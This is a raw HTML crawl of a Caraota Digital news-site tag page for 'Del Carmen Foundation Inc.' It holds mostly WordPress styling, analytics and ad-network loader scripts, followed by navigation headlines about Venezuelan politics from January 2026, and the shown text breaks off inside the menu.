

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/del-carmen-foundation-inc/
body_size: 12366
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Del Carmen Foundation Inc. archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Del Carmen Foundation Inc. archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/del-carmen-foundation-inc/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/","url":"https://caraotadigital.net/tag/del-carmen-foundation-inc/","name":"Del Carmen Foundation Inc. archivos - Caraota Digital","isPartOf":{"@id":"https://tdvxyc.com/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/08/FUNDACION.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/08/FUNDACION.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/08/FUNDACION.jpg","width":860,"height":484,"caption":"FUNDACIÓN"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/del-carmen-foundation-inc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tdvxyc.com/"},{"@type":"ListItem","position":2,"name":"Del Carmen Foundation Inc."}]},{"@type":"WebSite","@id":"https://tdvxyc.com/#website","url":"https://tdvxyc.com/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://tdvxyc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tdvxyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tdvxyc.com/#organization","name":"Caraota Digital","url":"https://tdvxyc.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://tdvxyc.com/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4aa9aca5b2b8d2246da1085e-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Del Carmen Foundation Inc. del feed" href="https://caraotadigital.net/tag/del-carmen-foundation-inc/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="4aa9aca5b2b8d2246da1085e-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/27213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/del-carmen-foundation-inc/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/del-carmen-foundation-inc/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="4aa9aca5b2b8d2246da1085e-text/javascript"></script> <script type="4aa9aca5b2b8d2246da1085e-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="4aa9aca5b2b8d2246da1085e-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="4aa9aca5b2b8d2246da1085e-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-del-carmen-foundation-inc tag-27213 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fdel-carmen-foundation-inc%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/foro-penal-responde-a-criticas-de-jorge-rodriguez-no-es-cierto-que-exijamos-pago-alguno/" title="Foro Penal responde a críticas de Jorge Rodríguez: «No es cierto que exijamos pago alguno»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/07/Foro-Penal-CD.jpg" class="featured-img wp-post-image" alt="Al menos 17 presos políticos habrían muerto desde 2014, según el Foro Penal" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/foro-penal-responde-a-criticas-de-jorge-rodriguez-no-es-cierto-que-exijamos-pago-alguno/" rel="bookmark">Foro Penal responde a críticas de Jorge Rodríguez: «No es cierto que exijamos pago alguno»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T20:48:55-04:00">13 de enero de 2026, 8:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264387"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/madres-de-presos-politicos-en-venezuela/" title="Madres de presos políticos en Venezuela: «¿Por qué no nos dicen dónde están?»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/PP-6.jpg" class="featured-img wp-post-image" alt="Madres de presos políticos en Venezuela: &quot;¿Por qué no nos dicen dónde están?&quot;" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/madres-de-presos-politicos-en-venezuela/" rel="bookmark">Madres de presos políticos en Venezuela: «¿Por qué no nos dicen dónde están?»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T20:01:07-04:00">13 de enero de 2026, 8:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264376"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comisiones-permanentes-de-la-asamblea-nacional-fueron-conformadas-este-13ene-asi-quedaron/" title="Comisiones permanentes de la Asamblea Nacional fueron conformadas este 13Ene, así quedaron">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Asamblea-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/comisiones-permanentes-de-la-asamblea-nacional-fueron-conformadas-este-13ene-asi-quedaron/" rel="bookmark">Comisiones permanentes de la Asamblea Nacional fueron conformadas este 13Ene, así quedaron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T19:24:27-04:00">13 de enero de 2026, 7:24 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264369"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/diosdado-cabello-regreso-a-x-este-fue-el-mensaje-que-envio-a-sus-seguidores/" title="Diosdado Cabello regresó a X, este fue el mensaje que envió a sus seguidores">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/imagecabello19381.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/diosdado-cabello-regreso-a-x-este-fue-el-mensaje-que-envio-a-sus-seguidores/" rel="bookmark">Diosdado Cabello regresó a X, este fue el mensaje que envió a sus seguidores</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
